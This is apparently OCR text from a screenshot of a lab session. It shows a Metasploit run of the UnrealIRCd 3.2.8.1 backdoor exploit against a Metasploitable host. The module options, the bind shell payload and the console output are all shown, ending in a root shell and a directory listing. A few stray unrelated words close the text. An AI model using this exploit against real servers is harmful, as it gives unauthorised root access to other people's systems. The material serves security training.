 Applications Places May 3 6:30 PM
Screenshot captured
You can paste the image from the clipboard.
Proxies no A proxy chain of format type:host:port[,type:host:por
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.3.21.140 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
sample username.txt
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.3.21.140:6667 - Connected to 10.3.21.140:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.3.21.140:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.3.21.140:4444
[*] Command shell session 1 opened (10.3.32.113:32903 -> 10.3.21.140:4444) at 2024-05-03 18:29:38 +0600
whoami
root
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
adidas
LOS ANGELES
LAKERS